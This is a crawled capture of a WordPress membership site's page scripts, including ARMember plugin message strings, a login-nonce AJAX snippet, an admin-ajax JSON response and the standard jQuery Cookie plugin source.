again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/materialize/arm_materialize.js?ver=7.0.2" id="arm_angular_with_material-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/jqBootstrapValidation.js?ver=7.0.2" id="arm_jquery_validation-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-content/plugins/armember-membership/bootstrap/js/arm_form_validation.js?ver=7.0.2" id="arm_form_validation-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/uploads/fusion-scripts/54997718ab392b9aa3e682d17159003d.min.js?ver=3.14" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://naioputah.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/wp-admin/admin-ajax.php
body_size: -28
content:
{"103_6AgXEQW4JL":"gykfmxbk","102_M3IIbwMkX0":"vnf2h7zt","nonce":"9082bf0300"}

--- FILE ---
content_type: application/javascript
request_url: https://naioputah.org/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.9.1
body_size: 1271
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD (Register as an anonymous module)
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// Node/CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return 'function' === typeof converter ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (arguments.length > 1 && 'function' !== typeof value) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {},
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling $.cookie().
			cookies = document.cookie ? document.cookie.split('; ') : [],
			i = 0,
			l = cookies.length;

		for (; i < l; i++) {
			var parts = cookies[i].split('='),
				name = decode(parts.shift()),
				cookie = parts.join('=');

			if (key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
